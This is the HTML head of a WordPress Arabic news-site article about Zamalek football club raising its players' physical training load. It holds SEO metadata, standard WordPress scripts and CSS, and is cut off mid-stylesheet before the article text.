

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/52101
body_size: 127876
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/52101" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="رفع الجهاز الفني للزمالك للفريق الأول لكرة القدم بنادي الزمالك بقيادة الكولومبي خوان كارلوس أوسوريو الحمل البدني للاعبي الفريق خلال مران اليوم الأربعاء الذي أقيم على ملعب الترسانة. وأدى اللاعبون تدريبات بدنية تحت إشراف علاء رجب مخطط الأحمال بدأت بالاطالات وفك العضلات، ثم تدريبات المرور من الحواجز والركض السريع. ويسعى الجهاز الفني بقيادة الكولومبي خوان [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/52101" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2023-10-11T07:58:11+00:00" />
	<meta property="article:modified_time" content="2023-10-11T07:58:16+00:00" />
	<meta property="og:image" content="https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1697011035" />
	<meta property="og:image:width" content="692" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ليلى حسين" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="ليلى حسين" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/52101#article","isPartOf":{"@id":"https://arabdream.net/archives/52101"},"author":{"name":"ليلى حسين","@id":"https://arabdream.net/#/schema/person/3501be909607ac3f8aed477c464419c9"},"headline":"فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين","datePublished":"2023-10-11T07:58:11+00:00","dateModified":"2023-10-11T07:58:16+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/52101"},"wordCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"image":{"@id":"https://arabdream.net/archives/52101#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814","articleSection":["أقتصاد","اخبار الرياضه","اخبار مصر","ثقافه","ثقافه وفن"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://arabdream.net/archives/52101","url":"https://arabdream.net/archives/52101","name":"فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"primaryImageOfPage":{"@id":"https://arabdream.net/archives/52101#primaryimage"},"image":{"@id":"https://arabdream.net/archives/52101#primaryimage"},"thumbnailUrl":"https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814","datePublished":"2023-10-11T07:58:11+00:00","dateModified":"2023-10-11T07:58:16+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/52101#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/52101"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/archives/52101#primaryimage","url":"https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814","contentUrl":"https://arabdream.net/wp-content/uploads/2023/10/Screenshot_٢٠٢٣١٠١١_١٠٥٩٠١_WhatsApp.jpg?v=1732588814","width":692,"height":719},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/52101#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين"}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/3501be909607ac3f8aed477c464419c9","name":"ليلى حسين","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=96&d=mm&r=g","caption":"ليلى حسين"},"url":"https://arabdream.net/archives/author/lal2323"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; فريق الزمالك لكرة القدم رفع الحمل البدني للاعبي الفريق وتم تدريباحمد زكي  ظهير الايسر الزمالك تدريبات منفردة بقلم ليلى حسين خلاصة التعليقات" href="https://arabdream.net/archives/52101/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
